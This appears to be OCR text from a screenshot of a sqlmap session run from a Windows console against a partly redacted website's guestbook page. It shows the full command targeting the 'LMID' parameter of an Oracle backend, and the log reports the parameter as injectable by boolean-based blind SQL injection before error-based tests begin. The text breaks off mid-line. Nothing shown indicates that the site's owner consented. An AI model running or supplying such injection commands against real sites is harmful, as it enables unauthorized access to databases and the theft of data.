 C:\Python27\sqlmap>sqlmap.py -u "http://www. m/cms/GuestBookAdd.aspx?LX=4&
LMID=58" -p "LMID" --dbms=oracle --batch
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:48:10
[16:48:10] [INFO] testing connection to the target URL
[16:48:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:48:19] [INFO] target URL is stable
[16:48:19] [WARNING] heuristic (basic) test shows that GET parameter 'LMID' migh
t not be injectable
[16:48:20] [INFO] testing for SQL injection on GET parameter 'LMID'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] Y
[16:48:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:48:21] [WARNING] reflective value(s) found and filtering out
[16:48:55] [INFO] GET parameter 'LMID' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable (with --string="&gt;\r\n
\u6295\u8bc9\u610f\u89c1")
[16:48:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:48:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[16:49:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[16:49:01] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy